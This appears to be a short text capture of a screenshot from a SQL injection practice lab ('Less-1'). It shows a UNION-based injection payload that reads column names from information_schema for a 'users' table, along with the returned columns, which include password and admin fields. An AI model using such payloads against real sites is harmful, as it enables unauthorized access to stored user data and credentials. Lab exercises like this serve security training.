 Less-1: SQL注入获取数据库内容
Input user id: 1 and 1=2 union select 1
Query
Id: 1 and 1=2 union select 1,group_concat(column_name, ' '),3,4,5,6
from information_schema.columns where table_name='users'
Username: CURRENT_CONNECTIONS ,TOTAL_CONNECTIONS
,USER ,is_admin ,uemail ,uid ,uname ,upassword ,uphone ,is_admin
,uemail ,uid ,uname ,upassword ,uphone
Email: 5